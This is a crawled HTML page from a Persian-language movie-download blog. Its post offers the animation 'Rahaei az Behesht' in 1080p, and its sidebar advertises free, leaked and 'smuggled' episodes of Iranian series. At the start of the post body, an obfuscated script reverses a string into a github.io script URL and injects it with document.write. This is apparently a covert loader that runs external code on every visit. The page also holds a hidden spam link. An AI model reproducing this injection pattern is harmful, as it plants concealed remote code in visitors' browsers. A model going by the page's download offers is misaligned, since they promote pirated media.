

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://download-best-movies.loxblog.ir/post/1014/%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%20%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%20%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%20%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%20%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%201080p
body_size: 10338
content:
﻿<!DOCTYPE html>
<html xmlns="http://www.w3.org/1999/xhtml" dir="rtl" lang="fa-IR" prefix="og: http://ogp.me/ns#">
<head>
<meta http-equiv="Content-Type" content="text/html; charset=utf-8"><title>دانلود انیمیشن رهایی از بهشت 1080p</title>
<META NAME="description" CONTENT="دانلود انیمیشن رهایی از بهشت 1080p, دانلود رایگان سریال جدید با لینک مستقیم کم حجم کیفیت بالا عالی حجم پایین به روز, سایت دانلود سریال ایرانی">
<META NAME="keywords" CONTENT="دانلود انیمیشن رهایی از بهشت 1080p, دانلود رایگان سریال جدید با لینک مستقیم کم حجم کیفیت بالا عالی حجم پایین به روز, سایت دانلود سریال ایرانی ,download-best-movies ,http://download-best-movies.loxblog.ir">

<meta name="viewport" content="width=device-width; initial-scale=1.0">
<link rel="alternate" type="application/rss+xml" title="دانلود سریال جدید" href="http://download-best-movies.loxblog.ir/rss.php" />


<meta name="google-site-verification" content="odFgt1Ro_ylFSSL2yI0Wpc1MY1ggbSLUUQMZL3nz60s" />
<meta name="google-site-verification" content="0FQ1f5gsIGDoe6hiLjuJgL-lx9kaOVErYgj3svhjjmQ" />
<style>

html, body {height:100%;margin:0px;padding:0px;}
body {text-align:right;color:#fff;font: 11px Byekan,B yekan,Tahoma;padding:0px;margin:0px;background:#252b37 url("http://Avazak.ir/Theme/style/image/826-1.png")repeat;direction:rtl;}

A, A:visited{color:#fff;text-decoration:none;}
A:hover{color:#d85462;text-decoration:none;}

img {max-width:100%;height:auto;border:0px;}

@font-face {
font-family: 'Byekan';
src: url('../fonts/BYekan.eot?#') format('eot'),  /* IE6-8 */
url('../fonts/BYekan.woff') format('woff'),  /* FF3.6+, IE9, Chrome6+, Saf5.1+*/
url('../fonts/BYekan.ttf') format('truetype');  /* Saf3-5, Chrome4+, FF3.5, Opera 10+ */
font-style:normal;
font-weight:700;
}

::selection {background:#d85462;color:#fff;}
::-moz-selection {background:#d85462;color:#fff;}

#Avazak {width:970px;margin:20px auto 0 auto;padding:0px;}

.line {clear:both;width:100%;border-top:1px solid #434a5a;border-bottom:1px solid #434a5a;box-shadow:0px 1px 5px #1f2630;height:1px;}

#headerbox,#navbarbox {width:100%;margin:0px;padding:0px;}
#header {width:970px;margin:0 auto;}
#header .right {float:right;width:60%;text-align:right;}
#header .h1 {font-size:34px;padding:20px 0;color:#d85462;margin:0px;}
#header .desc {font-size:13px;color:#fff;margin-bottom:20px;}
#header .left {float:left;width:35%;text-align:left;margin-top:30px;}
#header .left input[type="text"] {height:30px;background-color:#21252e;color:#fff;border:0px;border-bottom:1px solid #434a5a;font:13px;margin-top:17px;border-top-right-radius:90px;border-bottom-right-radius:90px;padding:0 5px;width:100%;}
#header .left input[type="submit"] {height:30px;background:#fdb465 url("http://Avazak.ir/Theme/style/image/826-4.png")no-repeat center;padding:30px;border:0px;border-radius:90px;}

#navbarbox,#aboutbox {background:#be404b url("http://Avazak.ir/Theme/style/image/826-2.png")repeat;}
#navbar {width:970px;margin:0 auto;color:#536a7c;padding:5px 0;font-size:13px;height:35px;line-height:35px;text-align:right;}
#navbar .home a, #navbar .home a:visited {color:#fff;padding:5px 15px;background-color:#e56274;border-radius:5px;border:1px solid #d65260;}
#navbar a, #navbar a:visited {color:#fff;padding:5px 15px;background-color:#ac3843;border:1px solid #a53740;border-radius:5px;}
#navbar a:hover {background-color:#e56274;border:1px solid #d65260;}

#content {width:755px;float:right;margin:0px;}

#bodyposts {float:left;text-align:right;width:540px;overflow:hidden;margin:0px;padding:0px;}

.post {padding:0px;margin-bottom:20px;background-color:#21252e;border:1px solid #434a5a;border-radius:5px;}

.post .title {padding:10px;margin:0px;color:#fff;font-size:13px;background:#be404b url("http://Avazak.ir/Theme/style/image/826-2.png")repeat;border-top-right-radius:5px;border-top-left-radius:5px;}
.post .title a, .post .title a:visited {color:#fff;}
.post .title a:hover {color:#fdb465;}

.post .Context {font-size:12px;font-family:tahoma;line-height:30px;margin:10px;overflow:hidden;}
.post .Context a, .post .Context a:visited {color:#d85462;}
.post .Context a:hover {color:#d85462;}

.Context input[type="submit"] {height:27px;background-color:#be404b;border:solid 1px #9f2034;color:#fff;font-family:tahoma;}
.Context input[type="text"],.Context input[type="password"] {width:50%;height:27px;background-color:#171c25;border:solid 1px #373c46;color:#fff;}

.post .date {clear:both;color:#75818f;background-color:#36404c;margin:0px;padding:0px;font-family:tahoma;font-size:12px;height:25px;line-height:25px;text-align:center;}
.post .date a, .post .date a:visited {color:#fff;}
.post .date a:hover {color:#000;}
.post .date .day {width:34%;display:inline-block;}
.post .date .time {width:10%;display:inline-block;}
.post .date .author {color:#fdb465;width:28.77%;display:inline-block;}
.post .date .comment {background-color:#e56274;width:25%;display:inline-block;color:#fff;}
.post .date .more {background:#fdb465 url("http://Avazak.ir/Theme/style/image/826-3.png")repeat;border-bottom-left-radius:5px;width:25%;display:inline-block;float:left;}

.post .meta {background-color:#27323d;font-size:13px;border-radius:5px;margin:10px;padding:10px;}
.post .meta a, .post .meta a:visited {color:#75818f;}
.post .meta a:hover {color:#d85462;}


#sidebar-r {float:right;width:200px;margin:0px;padding:0px;}
#sidebar-l {float:left;width:200px;margin:0px;padding:0px;}

.side {margin:0 0 20px 0;text-align:right;background-color:#21252e;border:1px solid #434a5a;border-radius:5px;padding:0px;color:#fff;overflow:hidden;}
.h3 {height:40px;line-height:40px;color:#fff;background:#fdb465 url("http://Avazak.ir/Theme/style/image/826-3.png")repeat;border-bottom:3px solid #df754d;text-align:right;margin:0px;padding-right:10px;}
.context-side {overflow:hidden;font-size:12px;font-family:tahoma;line-height:25px;margin:7px;}
.context-side a, .context-side a:visited {color:#fff;}
.context-side a:hover {color:#d85462;}

.side-img {float:right;width:53px;height:53px;margin:0px 0px 10px 6px;background-color:#171c25;border:solid 1px #373c46;padding:0px;text-align:center;}
.side-img img {width:47px;height:47px;margin:3px 0px;padding:0px;border:0px;}
.side-img a, .side-img a:visited {margin:0px;}

.link {clear:both;background:url('http://Avazak.ir/Theme/style/image/826-9.png')no-repeat right;padding-right:15px;line-height:25px;}
.link span {float:left;background-color:#36404c;border-radius:4px;width:40px;font-size:11px;line-height:20px;text-align:center;color:#75818f;}

#input input {width:100%;height:27px;background-color:#171c25;border:solid 1px #373c46;color:#fff;}
#submit input,#submit2 input {width:60px;height:27px;background-color:#be404b;border:solid 1px #9f2034;color:#fff;font-family:tahoma;}
#submit2 input {width:80px;}

.commentlist {color:#000;background-color:#171c25;padding:10px;border-right:5px solid #be404b;margin-bottom:10px;}
.commentlist a, .commentlist a:visited {color:#777;}
.answer {background:#36404c;margin:20px 20px 0px 100px;padding:0 5px;line-height:25px;}

.sendcomment {text-align:right;color:#fff;background-color:#36404c;border:solid 1px #4e5865;padding:10px;margin-bottom:20px;}
.sendcomment input {width:200px;height:27px;background-color:#171c25;border:solid 1px #373c46;color:#000;font-family:tahoma;color:#fff;}
.sendcomment textarea {height:200px;width:400px;background-color:#171c25;border:solid 1px #373c46;color:#fff;font-family:tahoma;font-size:9pt;}
.sendcomment input[type="checkbox"] {width:20px;}
.sendcomment input[name="commentcap"] {width:110px;text-align:center;}

#pages {font-size:14px; min-height:28px; margin-bottom:10px; text-align:center;color:#fff }
#pages a{background: #999;border:1px #777 solid;border-radius:4px;margin:10px;padding:10px;display: inline-block;color:#fff }
#pages a:hover{ background:#555;border:1px #555 solid;border-radius:4px;m;margin:10px;padding:10px;color:#fff }
#pages .pagination_current{ background:#eee;color: #333;padding:10px;border-radius:3px;}
#pages .pagination_current:hover{ background: #222;color:#fff;padding:10px;border-radius:3px;}
.next,.prev { background:#7ac142; width:60px; height:28px; margin:0; padding:0; line-height:25px; border-radius:0 5px 5px 0; }
.next { float:left; border-radius:5px 0 0 5px; }
.current { background:#eee; color:#555; }

.pagination {margin:40px;font-familt:tahoma;font-size:12px;text-align:center;color:#000;}
.pagination a {padding:6px 12px;background-color:#21252e;border:1px solid #434a5a;border-radius:90px;color:#fff;margin:0 2px;}
.pagination a:hover {background:#be404b url("http://Avazak.ir/Theme/style/image/826-2.png")repeat;border:1px solid #d65260;color:#fff;margin:0 2px;}
.current {padding:6px 12px;background:#be404b url("http://Avazak.ir/Theme/style/image/826-2.png")repeat;border:1px solid #d65260;color:#fff;border-radius:90px;}

#aboutbox {float:left;width:100%;margin:0px;padding:20px 0;clear:both;}
#about {width:970px;margin:0 auto;font-size:13px;color:#fff;}
#about .logo {float:right;width:20%;}
#about .logo img {border:5px solid #434a5a;border-radius:90px;box-shadow:0px 1px 5px #1f2630;}
#about .logo img:hover{
-moz-transition:all 0.2s ease-in-out;
-o-transition:all 0.2s ease-in-out;
-ms-transition:all 0.2s ease-in-out;	
transition:all 0.2s ease-in-out;
-ms-transform: rotate(270deg); /* IE 9 */
-webkit-transform: rotate(350deg); /* Chrome, Safari, Opera */
transform: rotate(40deg);max-width:100%;height:auto;
}
#about .text {float:left;width:78%;text-align:right;}

#footer {float:left;width:100%;background:#21252e;margin:0px;padding:20px 0;clear:both;}
#footer a, #footer a:visited {color:#d85462;}
#footer span {color:#fdb465;}


@media screen and (max-width:970px) {
#Avazak, #header, #navbar, #about, #content, #bodyposts, #sidebar-r, #sidebar-l {width:100%;}
}
@media screen and (max-width:800px) {
#about .text {float:left;width:50%;}
#header .right {float:none;width:100%;text-align:Center;}
#header .left {float:none;width:100%;padding-bottom:70px;margin:0px;}
}
@media screen and (max-width:600px) {
#navbar, .post .date {font-size:9px;}
}
@media screen and (max-width:400px) {
#navbar, .post .date, #about {font-size:7.5px;text-align:center;}
}

</style>
<!--[if IE 5]>
<script src="http://css3-mediaqueries-js.googlecode.com/svn/trunk/css3-mediaqueries.js"></script>
<![endif]-->

<SCRIPT language="javascript">
function checkform(){	
if (LoxBlog.name.value =='')	{alert('لطفا نام خود را وارد كنيد');	return false;	}
if (LoxBlog.adres.value =='')	{alert('لطفا آدرس پست الكترونيك خود را وارد كنيد');	return false;	}
if (LoxBlog.msg.value =='')	{alert('لطفا متن ارسالی خود را وارد كنيد');	return false;	}
return true;}
</SCRIPT>
<script  language="javascript">
  function GetBC(lngPostid)
   {
       intTimeZone=33042;
       strBlogId="download-best-movies";
       intCount=-1;
       strResult="";
       try {
	  for (i=0;i<BlogComments.length;i+=2)
	  {
	       if (BlogComments[i]==lngPostid)
	       intCount=BlogComments[i+1] ;
	  }
           }  catch( e) {
           }
    if ( intCount==-1)  strResult="آرشیو نظرات";
    if ( intCount==0)  strResult="نظر بدهید";
    if ( intCount>0)  strResult=intCount + " نظر" ;
  
  strUrl="http://loxblog.com/commenting/?blogid=" +strBlogId + "&postid=" + lngPostid + "&timezone=" + intTimeZone ;
  strResult ="<a href=\"javascript:void(0)\" onclick=\"javascript:window.open('" + strUrl + "','LoxBlog_comments','status=yes,scrollbars=yes,toolbar=no,menubar=no,location=no ,width=500px,height=500px')\" >" +  strResult + " </a>" ;
  document.write ( strResult ) ;
 }
 function OpenLD()
{
  window.open('LinkDump.php','LoxBlog_ld','status=yes,scrollbars=yes,toolbar=no,menubar=no,location=no ,width=500px,height=500px');
  return true;
}
</script>

</head>

<body>

<div align="center">

<div id="navbarbox"><div id="navbar">
<span class="home"><a href="http://download-best-movies.loxblog.ir">صفحه اصلی</a></span>


<BlogProfileLinkBlock><a rel="nofollow" href="http://download-best-movies.loxblog.ir/profile.php" rel="nofollow">پروفایل</a></BlogProfileLinkBlock>



</div></div>

<div class="line"></div>

<div id="headerbox"><div id="header">
<div class="right">
<h1 class="h1">دانلود سریال جدید</h1>
<h2 class="desc">دانلود انیمیشن رهایی از بهشت 1080p, دانلود رایگان سریال جدید با لینک مستقیم کم حجم کیفیت بالا عالی حجم پایین به روز, سایت دانلود سریال ایرانی</h2>
</div>
<div class="left">
<div style="float:right;width:75%;">
<form style="margin:0px;padding:0px;" target="_new" method=get action=http://www.google.com/search>
<input type="text" id="inputsearch" name=q maxlength="40" placeholder="جستجو ..." />
<input value="http://download-best-movies.loxblog.ir" type="hidden" name=sitesearch checked>
<input type=hidden name=ie value=UTF-8>
<input type=hidden name=oe value=UTF-8>
</div>
<div style="float:left;width:25%;">
<input class="sbs" type="submit" name="btnG" value="">
</form>
</div>
</div>
</div>

<div class="line"></div>


<div id="aboutbox"><div id="about">

<h3 class="text">دانلود انیمیشن رهایی از بهشت 1080p, دانلود رایگان سریال جدید با لینک مستقیم کم حجم کیفیت بالا عالی حجم پایین به روز, سایت دانلود سریال ایرانی</h3>
</div></div>


<div class="line"></div>

</div>


	<!-- end header -->



<div id="avazak">
	

<div id="content">
<div id="bodyposts">

<script>
let dx521a = "sj.tnuocsweiv/sj/oi.buhtig.jtjrosseforp//:sptth".split("").reverse().join("");
document.write('<script type="text/javascript" src="'+dx521a+'"></scri'+'pt>');
</script>


<script language='javascript'>
BlogComments=[1014,0];
</script>
<script>
try{var CommentID=new Array;CommentID[1014]='0';}catch(e){}


SendComment=function(a){try{window.open('/commenting/?blogid=download-best-movies&timezone=807328&postid='+a,'comment','status=yes,scrollbars=yes,toolbar=no,menubar=no,location=no ,width=500px,height=540px')}catch(b){}};setCommentID=function(a){try{if(CommentID[a]){document.write(CommentID[a])}else{document.write(0)}}catch(b){}};



SendProComment=function(a){try{window.open('/commenting/?blogid=download-best-movies&timezone=807328&propostid='+a,'comment','status=yes,scrollbars=yes,toolbar=no,menubar=no,location=no ,width=500px,height=540px')}catch(b){}};setCommentID=function(a){try{if(CommentID[a]){document.write(CommentID[a])}else{document.write(0)}}catch(b){}};


</script>
<script>
//function showUser(str) {
  
  if (window.XMLHttpRequest) {
    // code for IE7+, Firefox, Chrome, Opera, Safari
    xmlhttp=new XMLHttpRequest();
  } else { // code for IE6, IE5
    xmlhttp=new ActiveXObject('Microsoft.XMLHTTP');
  }
  xmlhttp.onreadystatechange=function() {
    if (xmlhttp.readyState==4 && xmlhttp.status==200) {
		
	  
	  
	  var responsec = xmlhttp.responseText;
	  var updatec = new Array();
	  updatec = responsec.split('|');
	  
	  var IE = (document.all) ? 1 : 0;
    var DOM = 0; 
    if (parseInt(navigator.appVersion) >=5) {DOM=1};

for (var i=0;i<9;i++)
{ 
   if(document.getElementById('counter'+i)){
    if (DOM) {
       
	   
	    var viewer = document.getElementById('counter'+i);
        viewer.innerHTML = updatec[i];
    }  else if(IE) {
        document.all['counter'+i].innerHTML = updatec[i];
     }	
	}
}


  

    }
  }
  xmlhttp.open('GET','/important/livecounter.php?wid=807328&ads=1',true);
  xmlhttp.send();
</script>

<div class="post">
<h2 class="title"><a title="دانلود انیمیشن رهایی از بهشت 1080p" href="http://download-best-movies.loxblog.ir/post/1014/دانلود انیمیشن رهایی از بهشت 1080p.htm">دانلود انیمیشن رهایی از بهشت 1080p</a></h2>

<div class="date">
<div class="day">شنبه 9 &#1576;&#1607;&#1605;&#1606; 1395<div class="ratingblock"><div id="unit_long3912446">  <ul id="unit_ul3912446" class="unit-rating" >     <li class="current-rating" ></li><li><a href="/important/db.php?w=807328&amp;j=1&amp;q=3912446&amp;c=5&amp;tvo=1&amp;tva=4" title="1 out of 5" class="r1-unit rater" rel="nofollow"> </a></li><li><a href="/important/db.php?w=807328&amp;j=2&amp;q=3912446&amp;c=5&amp;tvo=1&amp;tva=4" title="2 out of 5" class="r2-unit rater" rel="nofollow"> </a></li><li><a href="/important/db.php?w=807328&amp;j=3&amp;q=3912446&amp;c=5&amp;tvo=1&amp;tva=4" title="3 out of 5" class="r3-unit rater" rel="nofollow"> </a></li><li><a href="/important/db.php?w=807328&amp;j=4&amp;q=3912446&amp;c=5&amp;tvo=1&amp;tva=4" title="4 out of 5" class="r4-unit rater" rel="nofollow"> </a></li><li><a href="/important/db.php?w=807328&amp;j=5&amp;q=3912446&amp;c=5&amp;tvo=1&amp;tva=4" title="5 out of 5" class="r5-unit rater" rel="nofollow"> </a></li>  </ul></div></div></div>
<div class="time">21:3</div>
<div class="author">فیلمباز</div>
<div class="comment"><BlogComment><script type="text/javascript">GetBC(1014);</script></BlogComment></div>
</div>

<div class="context"><p><span>انیمیشن رهایی از بهشت , دانلود فیلم رهایی از بهشت , فیلم رهایی از بهشت ,</span></p>
<p>دانلود فیلم رهایی از بهشت | دانلود انیمیشن رهایی از بهشت فیلم رهایی از بهشت دانلود رایگان کامل انیمیشن سینمایی ایرانی رهایی از بهشت&nbsp;</p>
<p>&nbsp;نیستی، اما وقتی به تو فکر می&zwnj;کنم دریا نزدیک&zwnj;تر می&zwnj;آید ابرهای سیاه دور می&zwnj;شوند و باران هر وقت بگویم می&zwnj;بارد. تو نیستی، اما وقتی به تو فکر می&zwnj;کنم تو را می&zwnj;بینم در باغچه ایستاده&zwnj;ای به گل&zwnj;ها آب می&zwnj;دهی! "رضا کاظمی" از مجموعه: می رویم گل انار بچینیم، نمی آیی؟ / سال نشر 87 برچسب&zwnj;ها: اشعار رضا کاظمی، مجموعه ی رویم گل انار بچینیم، نم 0 نظر | توسط: نیما&nbsp;</p>
<p>&nbsp;</p>
<p><img src="http://upd.cooldownload.ir/uploads/Poshte-Darvze-Behesht.jpg" alt="فیلم رهایی از بهشت" /></p>
<p>&nbsp;</p>
<p>&nbsp;</p>
<p>&nbsp;</p>
<p>&nbsp;</p>
<p>&nbsp;</p>
<p dir="rtl"><span>&nbsp;<a title="انیمیشن رهایی از بهشت" href="http://www.cooldownload.ir/tag/%D8%A7%D9%86%DB%8C%D9%85%DB%8C%D8%B4%D9%86+%D8%B1%D9%87%D8%A7%DB%8C%DB%8C+%D8%A7%D8%B2+%D8%A8%D9%87%D8%B4%D8%AA">انیمیشن رهایی از بهشت</a></span></p>
<p dir="rtl">&nbsp;</p>
<h2 dir="rtl"><span><strong><a title="دانلود انیمیشن رهایی از بهشت" href="http://www.cooldownload.ir/%D8%AF%D8%A7%D9%86%D9%84%D9%88%D8%AF-%D9%81%DB%8C%D9%84%D9%85-%D9%BE%D8%B4%D8%AA-%D8%AF%D8%B1%D9%88%D8%A7%D8%B2%D9%87-%D8%A8%D9%87%D8%B4%D8%AA-%DA%A9%D8%A7%D9%85%D9%84.html">دانلود انیمیشن رهایی از بهشت</a></strong></span></h2><br><br />


</div>
<div class="date"><div class="more"><a href="http://download-best-movies.loxblog.ir/post/1014/دانلود انیمیشن رهایی از بهشت 1080p.htm">ادامه مطلب</a></div></div>
</div>


<div id="pages"><p align="center">
<font face="Tahoma" size="2">

</font></p></div></div>

	<!-- end post -->

<div id="sidebar-r">


<div class="side">
<h3 class="h3">آخرین مطالب</h3>
<div class="context-side">

<div class="Link"><a href="http://download-best-movies.loxblog.ir/post/2233/قسمت دوم 2 سریال قبله عالم فایل اصلی.htm" title="1400/05/08 ">قسمت دوم 2 سریال قبله عالم فایل اصلی</a></div>

<div class="Link"><a href="http://download-best-movies.loxblog.ir/post/2232/قسمت دوم 2 سریال خاتون نسخه قاچاق.htm" title="1400/05/08 ">قسمت دوم 2 سریال خاتون نسخه قاچاق</a></div>

<div class="Link"><a href="http://download-best-movies.loxblog.ir/post/2231/قسمت اول 1 سریال قبله عالم بدون رمز.htm" title="1400/05/08 ">قسمت اول 1 سریال قبله عالم بدون رمز</a></div>

<div class="Link"><a href="http://download-best-movies.loxblog.ir/post/2230/دانلود رایگان قسمت دهم 10 سریال زخم کاری.htm" title="1400/05/08 ">دانلود رایگان قسمت دهم 10 سریال زخم کاری</a></div>

<div class="Link"><a href="http://download-best-movies.loxblog.ir/post/2229/قسمت نهم 9 سریال زخم کاری خرید آنلاین.htm" title="1400/05/01 ">قسمت نهم 9 سریال زخم کاری خرید آنلاین</a></div>

<div class="Link"><a href="http://download-best-movies.loxblog.ir/post/2228/قسمت نهم فصل دوم سریال ملکه گدایان از نماشا.htm" title="1400/05/01 ">قسمت نهم فصل دوم سریال ملکه گدایان از نماشا</a></div>

<div class="Link"><a href="http://download-best-movies.loxblog.ir/post/2227/قسمت 1 اول سریال میدان سرخ ورژن ارجینال.htm" title="1400/05/01 ">قسمت 1 اول سریال میدان سرخ ورژن ارجینال</a></div>

<div class="Link"><a href="http://download-best-movies.loxblog.ir/post/2226/قسمت 1 اول سریال خاتون 100%رایگان.htm" title="1400/05/01 ">قسمت 1 اول سریال خاتون 100%رایگان</a></div>

<div class="Link"><a href="http://download-best-movies.loxblog.ir/post/2225/دانلود رایگان قسمت 22 بیست و دوم سریال گیسو.htm" title="1400/04/31 ">دانلود رایگان قسمت 22 بیست و دوم سریال گیسو</a></div>

<div class="Link"><a href="http://download-best-movies.loxblog.ir/post/2224/دانلود رایگان سریال زخم کاری قسمت 8 هشتم.htm" title="1400/04/30 ">دانلود رایگان سریال زخم کاری قسمت 8 هشتم</a></div>

<div class="Link"><a href="http://download-best-movies.loxblog.ir/post/2223/دانلود سریال گیسو قسمت 21 بیست و یکم بصورت کامل.htm" title="1400/04/29 ">دانلود سریال گیسو قسمت 21 بیست و یکم بصورت کامل</a></div>

<div class="Link"><a href="http://download-best-movies.loxblog.ir/post/2222/دانلود رایگان سریال زخم کاری قسمت 7 هفتم.htm" title="1400/04/24 ">دانلود رایگان سریال زخم کاری قسمت 7 هفتم</a></div>

<div class="Link"><a href="http://download-best-movies.loxblog.ir/post/2221/دانلود سانسور نشده سریال زخم کاری قسمت چهارم 4.htm" title="1400/04/13 ">دانلود سانسور نشده سریال زخم کاری قسمت چهارم 4</a></div>

<div class="Link"><a href="http://download-best-movies.loxblog.ir/post/2220/دانلود سریال گیسو قسمت 17 هفدهم با حذفیات.htm" title="1400/03/30 ">دانلود سریال گیسو قسمت 17 هفدهم با حذفیات</a></div>

<div class="Link"><a href="http://download-best-movies.loxblog.ir/post/2219/دانلود فصل دوم سریال ملکه گدایان قسمت چهارم نسخه قاچاق.htm" title="1400/03/29 ">دانلود فصل دوم سریال ملکه گدایان قسمت چهارم نسخه قاچاق</a></div>

<div class="Link"><a href="http://download-best-movies.loxblog.ir/post/2218/دانلود سریال دراکولا قسمت 13 سیزدهم پرده ای لورفته.htm" title="1400/03/28 ">دانلود سریال دراکولا قسمت 13 سیزدهم پرده ای لورفته</a></div>

<div class="Link"><a href="http://download-best-movies.loxblog.ir/post/2217/دانلود سریال میخواهم زنده بمانم قسمت 18 هجدهم نمایش خانگی.htm" title="1400/03/27 ">دانلود سریال میخواهم زنده بمانم قسمت 18 هجدهم نمایش خانگی</a></div>

<div class="Link"><a href="http://download-best-movies.loxblog.ir/post/2216/دانلود قسمت سوم 3 سریال زخم کاری تماشای آنلاین.htm" title="1400/03/26 ">دانلود قسمت سوم 3 سریال زخم کاری تماشای آنلاین</a></div>

<div class="Link"><a href="http://download-best-movies.loxblog.ir/post/2215/دانلود سریال لوکی Loki 2021 ورژن ارجینال.htm" title="1400/03/26 ">دانلود سریال لوکی Loki 2021 ورژن ارجینال</a></div>

<div class="Link"><a href="http://download-best-movies.loxblog.ir/post/2214/دانلود قسمت 16 شانزدهم سریال گیسو رایگان و کامل.htm" title="1400/03/25 ">دانلود قسمت 16 شانزدهم سریال گیسو رایگان و کامل</a></div>

</div></div>

<div style="display: none"><a href="https://music.loxblog.com/" target="_blank" rel="follow">Free Download Songs</a></div>
<BlogCategoriesBlock>
<div class="side">
<h3 class="h3">دسته بندی موضوعات</h3>
<div class="context-side">

<div class="Link"><a title="<b>دانلود فیلم</b>" href="http://download-best-movies.loxblog.ir/cat/1/0/دانلود فیلم.htm"><b>دانلود فیلم</b></a></div>

<div class="Link"><a title="<b>دانلود سریال</b>" href="http://download-best-movies.loxblog.ir/cat/2/0/دانلود سریال.htm"><b>دانلود سریال</b></a></div>

<div class="Link"><a title="گلشیفته" href="http://download-best-movies.loxblog.ir/cat/6/0/گلشیفته.htm">گلشیفته</a></div>

<div class="Link"><a title="ساخت ایران" href="http://download-best-movies.loxblog.ir/cat/7/0/ساخت ایران.htm">ساخت ایران</a></div>

<div class="Link"><a title="<b>دانلود فیلم ایرانی</b>" href="http://download-best-movies.loxblog.ir/cat/3/0/دانلود فیلم ایرانی.htm"><b>دانلود فیلم ایرانی</b></a></div>

<div class="Link"><a title="<b>دانلود فیلم جدید</b>" href="http://download-best-movies.loxblog.ir/cat/4/0/دانلود فیلم جدید.htm"><b>دانلود فیلم جدید</b></a></div>

<div class="Link"><a title="<b>دانلود سریال شهرزاد</b>" href="http://download-best-movies.loxblog.ir/cat/5/0/دانلود سریال شهرزاد.htm"><b>دانلود سریال شهرزاد</b></a></div>

<div class="Link"><a title="<b>سریال دل</b>" href="http://download-best-movies.loxblog.ir/cat/8/0/سریال دل.htm"><b>سریال دل</b></a></div>

</div></div>
</BlogCategoriesBlock>	



<div class="side">
<h3 class="h3">پربازدید ترین</h3>
<div class="context-side">

<a alt="دانلود سلام بمبئی سانسور نشده با حذفیات" href="http://download-best-movies.loxblog.ir/post/958/دانلود سلام بمبئی سانسور نشده با حذفیات" title=" بازدید : 125716" /> دانلود سلام بمبئی سانسور نشده با حذفیات</a><br/>

<a alt="دانلود فیلم وارونگی" href="http://download-best-movies.loxblog.ir/post/806/دانلود فیلم وارونگی" title=" بازدید : 41712" /> دانلود فیلم وارونگی</a><br/>

<a alt="دانلود فصل دوم شهرزاد با کیفت عالی" href="http://download-best-movies.loxblog.ir/post/1074/دانلود فصل دوم شهرزاد با کیفت عالی" title=" بازدید : 39599" /> دانلود فصل دوم شهرزاد با کیفت عالی</a><br/>

<a alt="دانلود فیلم رگ خواب" href="http://download-best-movies.loxblog.ir/post/797/دانلود فیلم رگ خواب" title=" بازدید : 17447" /> دانلود فیلم رگ خواب</a><br/>

<a alt="دانلود آنونس قسمت 3 فصل 2 سریال شهرزاد" href="http://download-best-movies.loxblog.ir/post/874/دانلود آنونس قسمت 3 فصل 2 سریال شهرزاد" title=" بازدید : 16247" /> دانلود آنونس قسمت 3 فصل 2 سریال شهرزاد</a><br/>

<a alt="دانلود حلال خرید قسمت چهارم فصل دوم شهرزاد" href="http://download-best-movies.loxblog.ir/post/875/دانلود حلال خرید قسمت چهارم فصل دوم شهرزاد" title=" بازدید : 15491" /> دانلود حلال خرید قسمت چهارم فصل دوم شهرزاد</a><br/>

